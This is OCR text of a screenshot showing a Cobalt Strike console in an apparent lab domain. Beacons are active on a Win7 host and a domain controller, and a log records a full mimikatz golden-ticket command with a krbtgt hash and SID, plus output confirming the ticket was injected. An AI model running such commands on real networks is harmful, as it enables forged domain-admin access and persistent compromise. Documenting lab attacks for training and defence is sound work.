 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 17:00
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.33 192.168.70.33 CobaltStrike administrator * DC Bid: 289537092 NT: 6.2 6666.exe 4592 x64 44ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 13ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 61ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 29ms Interactive
Event Log X Credentials X Beacon 192.168.70.33@4592 X Applications X Targets X Applications X Credentials X
* File: 'golden.kirbi': OK
mimikatz(commandline) # exit
Bye!
[10/18 17:00:50] beacon> mimikatz kerberos::golden /user:administrator /domain:wasj.test /sid:S-1-5-21-1449925610-700517293-2636695646 /krbtgt:844854d0e8a1a657b2ed5c806f938c01 /endin:480 /renewmax:10080 /ptt
[10/18 17:00:50] [*] Tasked beacon to run mimikatz's kerberos::golden /user:administrator /domain:wasj.test /sid:S-1-5-21-1449925610-700517293-2636695646 /krbtgt:844854d0e8a1a657b2ed5c806f938c01 /endin:480 /renewmax:10080 /ptt command
[10/18 17:00:50] [+] host called home, sent: 297586 bytes
[10/18 17:00:51] [+] received output:
User : administrator
Domain : wasj.test (WASJ)
SID : S-1-5-21-1449925610-700517293-2636695646
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 844854d0e8a1a657b2ed5c806f938c01 - rc4_hmac_nt
Lifetime : 2024/10/18 17:00:51 ; 2024/10/19 1:00:51 ; 2024/10/25 17:00:51
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ wasj.test' successfully submitted for current session
[DC] - x64 | administrator * | 4592 - x64 | Note: Bid: 289537092 NT: 6.2 last:44ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。